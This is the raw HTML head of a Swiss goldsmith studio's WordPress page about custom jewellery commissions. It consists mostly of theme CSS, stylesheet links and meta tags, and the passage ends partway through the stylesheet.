

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kostbares.ch/auftraege_1/
body_size: 12091
content:
<!DOCTYPE html>
<html lang="de-CH">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<title>Aufträge_1 &#8211; Kostbares</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kostbares &raquo; Feed" href="https://kostbares.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kostbares &raquo; Kommentar-Feed" href="https://kostbares.ch/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kostbares.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkostbares.ch%2Fauftraege_1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kostbares.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkostbares.ch%2Fauftraege_1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kostbares.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bard-style-css' href='https://kostbares.ch/wp-content/themes/bard-pro-premium/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bard-responsive-css' href='https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/css/responsive.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/css/fontello.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://kostbares.ch/wp-content/themes/bard-pro-premium/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bard_enqueue_Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://kostbares.ch/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://kostbares.ch/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1041' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kostbares.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1041' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://kostbares.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://kostbares.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kostbares.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kostbares.ch/wp-json/wp/v2/pages/944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kostbares.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kostbares.ch/auftraege_1/" />
<link rel='shortlink' href='https://kostbares.ch/?p=944' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta property="og:image" content="https://kostbares.ch/wp-content/uploads/2020/06/cropped-Goldschmiedeatelier_Kostbares_Logo-Header.jpg"/><meta property="og:title" content="Aufträge_1"/><meta property="og:description" content="Aufträge Scheuen Sie sich nicht, mit eigenen Ideen zu mir zu kommen. Ich helfe gerne, diese umzusetzen. Spannend finde ich auch immer wieder, aus &#8218;Altem&#8216; etwas &#8218;Neues&#8216; zu machen.Gearbeitet wird bei mir in allen gängigen -aber auch in unkonventionellen Matrialien. Ich verwende nur Oekogold, nach Wunsch auch fairtrade-Edelmetall. 1 / 2 / 3  Schmuck · Portrait · Kontakt · Aktuelles · Home" /><meta property="og:url" content="https://kostbares.ch/auftraege_1/"/><meta property="og:type" content="website"><meta property="og:locale" content="de_ch" /><meta property="og:site_name" content="Kostbares"/><style id="bard_dynamic_css">#top-bar,#top-menu .sub-menu {background-color: #ffffff;}#top-bar a {color: #464646;}#top-menu .sub-menu,#top-menu .sub-menu a {border-color: rgba(70,70,70, 0.05);}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor > a {color: #d01b3a;}.header-logo a,.site-description,.header-socials-icon {color: #111111;}.site-description:before,.site-description:after {background: #111111;}.header-logo a:hover,.header-socials-icon:hover {color: #d01b3a;}.entry-header {background-color: #ffffff;}#main-nav,#main-menu .sub-menu,#main-nav #s {background-color: #ffffff;}#main-nav a,#main-nav .svg-inline--fa,#main-nav #s {color: #464646;}.main-nav-sidebar div span,.mobile-menu-btn span,.btn-tooltip {background-color: #464646;}.btn-tooltip:before {border-top-color: #464646;}#main-nav {box-shadow: 0px 1px 5px rgba(70,70,70, 0.1);}#main-menu .sub-menu,#main-menu .sub-menu a {border-color: rgba(70,70,70, 0.05);}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(70,70,70, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(70,70,70, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(70,70,70, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(70,70,70, 0.7);}#main-nav a:hover,#main-nav .svg-inline--fa:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor > a {color: #1e73be;}.main-nav-sidebar:hover div span {background-color: #1e73be;}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea,.page-content #featured-links h6 {background-color: #ffffff;}.featured-link .cv-inner {border-color: rgba(255,255,255, 0.4);}.featured-link:hover .cv-inner {border-color: rgba(255,255,255, 0.8);}.bard_promo_box_widget h6 {background-color: #ffffff;}.bard_promo_box_widget .promo-box:after{border-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .bard-widget a,.bard_promo_box_widget h6 {color: #464646;}/* Title */.page-content h1,.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .post-author a,.page-content .author-description h3 a,.page-content .related-posts h5 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a,.page-content .comment-author,.page-content .read-more a {color: #464646;}.sidebar-alt-close-btn span,.widget_mc4wp_form_widget .widget-title h4:after,.widget_wysija .widget-title h4:after {background-color: #464646;}.page-content .read-more a:hover,.page-content .post-title a:hover {color: rgba(70,70,70, 0.75);}/* Meta */.page-content .post-author,.page-content .post-meta,.page-content .post-meta a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.bard-subscribe-text p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.single-navigation span,.comment-notes {color: #464646;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #464646;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #464646;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #464646;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #464646;}/* Accent */.page-content a,.post-categories,#page-wrap .bard-widget.widget_text a,#page-wrap .bard-widget.bard_author_widget a,.scrolltop,.required {color: #d01b3a;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.page-content .widget-title h4 {border-top-color: #d01b3a; }.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y,.read-more a:after {background: #d01b3a;}.page-content a:hover,.scrolltop:hover {color: rgba(208,27,58, 0.8);}blockquote {border-color: #d01b3a;}.slide-caption {color: #ffffff;background: #d01b3a;}.page-content .wprm-rating-star svg polygon {stroke: #d01b3a;}.page-content .wprm-rating-star-full svg polygon,.page-content .wprm-comment-rating svg path,.page-content .comment-form-wprm-rating svg path{fill: #d01b3a;}/* Selection */::-moz-selection {color: #ffffff;background: #464646;}::selection {color: #ffffff;background: #464646;}/* Border */.page-content .post-footer,.blog-list-style,.page-content .author-description,.page-content .single-navigation,.page-content .related-posts,.page-content .entry-comments,.widget-title h4,.page-content .bard-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .widget_pages li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.page-content .wprm-recipe-instruction,.page-content .social-icons a {border-color: #ffffff;}.page-content .wprm-recipe {box-shadow: 0 0 3px 1px #ffffff;}hr,.border-divider,#main-menu > li:after {background-color: #ffffff;}.sticky,.bard-widget.widget_mc4wp_form_widget,.bard-widget.widget_wysija,.wprm-recipe-details-container,.wprm-recipe-notes-container p {background-color: #464646;}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.page-content input.submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"],.page-content .wprm-recipe-print,.page-content .wprm-jump-to-recipe-shortcode,.page-content .wprm-print-recipe-shortcode {color: #464646;background-color: #ffffff;}.page-content input.submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .widget_mc4wp_form_widget input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover,.page-content .wprm-recipe-print:hover,.page-content .wprm-jump-to-recipe-shortcode:hover,.page-content .wprm-print-recipe-shortcode:hover {color: #d01b3a;background-color: #ffffff;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay,.image-overlay a,.page-content .image-overlay a,#featured-slider .slider-dots,.header-slider-dots {color: #d01b3a;}.header-slider-dots .slick-active,.entry-header-slider .slick-arrow,.post-slider .slick-arrow,#featured-slider .slick-arrow,.slider-title:after {background: #d01b3a;}.image-overlay,#infscr-loading,.page-content h4.image-overlay {background-color: rgba(255,255,255, 0.3);}/* Background */#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #ffffff;}.footer-socials,.footer-widgets,.instagram-title h4 {background-color: #ffffff;}/* Text */#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #222222;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6,#page-footer .footer-socials a {color: #111111;}/* Accent */#page-footer a:hover,#page-footer .copyright-info a:hover,#page-footer .footer-menu-container a:hover {color: #d01b3a;}/* Border */#page-footer a,.alt-widget-title,#page-footer .bard-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar th,#page-footer #wp-calendar td,#page-footer .widget_nav_menu li a,#page-footer .social-icons a,#page-footer select,#page-footer input,#page-footer textarea,.footer-widgets {border-color: #ffffff;}#page-footer hr {background-color: #ffffff;}/* Copyright */.footer-copyright {background-color: #ffffff;}.copyright-info,#page-footer .copyright-info a,.footer-menu-container,#page-footer .footer-menu-container a {color: #a1a1a1;}.bard-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Montserrat';font-size: 100px;line-height: 70px;letter-spacing: 0px;font-weight: 400;}.header-logo .site-description {font-size: 15px;}#top-menu li a {font-family: 'Montserrat';font-size: 12px;line-height: 20px;letter-spacing: 1px;font-weight: 300;}.top-bar-socials a {font-size: 12px;line-height: 20px;}#top-bar .mobile-menu-btn {line-height: 20px;}#top-menu .sub-menu > li > a {font-size: 11px;line-height: 3.7;letter-spacing: 0.8px;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}#main-menu li a {font-family: 'Montserrat';font-size: 14px;line-height: 24px;letter-spacing: 1px;font-weight: 300;}#mobile-menu li {font-family: 'Montserrat';font-size: 14px;line-height: 3.6;letter-spacing: 1px;font-weight: 300;}.main-nav-search,.main-nav-socials-trigger {line-height: 24px;font-size: 14px;}#main-nav #s {font-size: 14px;line-height: 25px;}#main-menu li.menu-item-has-children>a:after {font-size: 14px;}#main-nav {min-height:24px;}.main-nav-sidebar,.random-post-btn {height:24px;}#main-menu .sub-menu > li > a,#mobile-menu .sub-menu > li {font-size: 13px;line-height: 3.5;letter-spacing: 1px;}.mobile-menu-btn {font-size: 16px;line-height: 24px;}.main-nav-socials a {font-size: 13px;line-height: 24px;}.random-post-btn {font-size: 16px;line-height: 24px;}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}#wp-calendar thead th,#wp-calendar caption,h1,h2,h3,h4,h5,h6,#reply-title,#reply-title a,.comments-area #submit,.blog-pagination {font-family: 'Montserrat';}/* font size 34px */h1 {font-size: 35px;}/* font size 30px */h2 {font-size: 31px;}/* font size 26px */h3 {font-size: 27px;}/* font size 22px */h4 {font-size: 23px;}/* font size 18px */h5,.page-content .wprm-recipe-name,.page-content .wprm-recipe-header {font-size: 19px;}/* font size 14px */h6 {font-size: 15px;}/* font size 31px */.slider-title {font-size: 32px;line-height: 39px;letter-spacing: 1.9px;}/* font size 14px */.category-description h3,.author-description h3,.related-posts h3,#reply-title,#reply-title a,.comment-title h2,.comment-title,.bard_author_widget h3,.alt-widget-title h4 {font-size: 15px;}/* font size 13px */.single-navigation > div h5,.comment-author {font-size: 14px;}/* font size 12px */.widget-title h4 {font-size: 13px;}.post-title,.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {line-height: 24px;}.blog-classic-style .post-title,.single .post-title,.page-title {font-size: 23px;}@media screen and ( max-width: 640px ) {.blog-classic-style .post-title {font-size: 17px;}}.blog-list-style .post-title,.blog-grid-style .post-title {font-size: 17px;}/* letter spacing 1px */.blog-list-style .post-title,.blog-grid-style .post-title.single-navigation > div h5,.alt-widget-title h4 {letter-spacing: 1.5px;}/* letter spacing 0.5px */.post-title,.page-title,.widget-title h4,.category-description h3,.author-description h3,.related-posts h3,#reply-title,#reply-title a,.comment-title h2,.comment-title,.bard_author_widget h3,.comment-author {letter-spacing: 1px;}/* font weight */h1,h2,h3,h4,h5,h6,#reply-title {font-weight: 600;}.slider-title,.post-title,.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {font-style: normal;}.slider-title,.post-title,.page-title,.woocommerce div.product .product_title,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3 {text-transform: uppercase;}body,.header-logo .site-description,#featured-links h6,.bard_promo_box_widget h6,.instagram-title h4,input,textarea,select,.bard-subscribe-text h4,.widget_wysija_cont .updated,.widget_wysija_cont .error,.widget_wysija_cont .xdetailed-errors,#infscr-loading {font-family: 'Montserrat';}body {font-size: 14px;line-height: 24px;font-weight: 300;}/* letter spacing 0 */body,.widget_recent_comments li,.widget_meta li,.widget_recent_comments li,.widget_pages > ul > li,.widget_archive li,.widget_categories > ul > li,.widget_recent_entries ul li,.widget_nav_menu li,.related-post-date,.post-media .image-overlay a,.rpwwt-post-title {letter-spacing: 0px;}/* letter spacing 0.5 + */.post-media .image-overlay span {letter-spacing: 0.5px;}/* letter spacing 1 + */#main-nav #searchform input,.instagram-title h4,.bard-subscribe-text h4,.page-404 p,#wp-calendar caption,.related-posts h5 a {letter-spacing: 1px;}/* letter spacing 1.5 + */#featured-links h6,.bard_promo_box_widget h6,.comments-area #submit,.page-content .blog-pagination.default .previous-page a,.page-content .blog-pagination.default .next-page a {letter-spacing: 1.5px;}/* letter spacing 2 + */.tagcloud a,.widget_mc4wp_form_widget input[type='submit'],.widget_wysija input[type='submit'],.slider-read-more a,.read-more a,.blog-pagination a,.blog-pagination span {letter-spacing: 2px;}.post-categories a {letter-spacing: 1.7px;}/* font size 18px */.post-media .image-overlay p,.post-media .image-overlay a {font-size: 16px;}/* font size 16px */blockquote {font-size: 15px;}/* font size 14px */.single .post-footer,.blog-classic-style .post-footer,input,textarea,select,.wp-caption-text,.author-share a,#featured-links h6,.bard_promo_box_widget h6,#wp-calendar,.instagram-title h4,.footer-socials a,.comment-notes,.widget_search .svg-fa-wrap {font-size: 13px;}/* font size 13px */.slider-categories,.slider-read-more a,.blog-grid-style .post-footer,.post-meta,.read-more a,.blog-pagination a,.blog-pagination span,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number,.footer-socials-icon,.copyright-info,.footer-menu-container,.comment-reply-link {font-size: 12px;}/* font size 12px */.post-categories a,.post-tags a,.widget_recent_entries ul li span,#wp-calendar caption,#wp-calendar tfoot #prev a,#wp-calendar tfoot #next a,.related-posts h5 a,.related-post-date,.page-content .blog-pagination.default .previous-page a,.page-content .blog-pagination.default .next-page a {font-size: 11px;}/* font size 11px */.comment-meta,.tagcloud a,.single-navigation span,.comments-area #submit {font-size: 11px !important;}body p:not(.site-description) {text-transform: uppercase;}.boxed-wrapper {max-width: 580px;}.sidebar-alt {max-width: 250px;left: -250px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 212px;}[data-layout*="rsidebar"] .main-container,[data-layout*="lsidebar"] .main-container {float: left;width: calc(100% - 212px);width: -webkit-calc(100% - 212px);}[data-layout*="lrsidebar"] .main-container {width: calc(100% - 424px);width: -webkit-calc(100% - 424px);}[data-layout*="fullwidth"] .main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 75px;padding-right: 75px;}.bard-instagram-widget #sb_instagram {max-width: none !important;}.bard-instagram-widget #sbi_images {display: -webkit-box;display: -ms-flexbox;display: flex;}.bard-instagram-widget #sbi_images .sbi_photo {height: auto !important;}.bard-instagram-widget #sbi_images .sbi_photo img {display: block !important;}.bard-widget #sbi_images .sbi_photo {height: auto !important;}.bard-widget #sbi_images .sbi_photo img {display: block !important;}#top-bar {position: absolute;left: 0;z-index: 1005;width: 100%;background-color: transparent !important;box-shadow: none;}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.entry-header:not(.html-image) {height: 135px;background-size: cover;}.entry-header-slider div {height: 135px;}.entry-header {background-position: center center;}.btn-tooltip {display: none !important;}.header-logo {padding-top: 20px;}.logo-img {max-width: 550px;}.header-logo a:not(.logo-img),.site-description {display: none;}@media screen and (max-width: 880px) {.logo-img { max-width: 300px;}}#main-nav {text-align: center;}.main-nav-icons.main-nav-socials-mobile {left: 75px;}.main-nav-socials-trigger {position: absolute;top: 0px;left: 75px;}.main-nav-buttons + .main-nav-socials-trigger {left: 115px;}.main-nav-buttons {position: absolute;top: 0px;left: 75px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 75px;z-index: 2;}#featured-slider .slick-slide {margin-left: 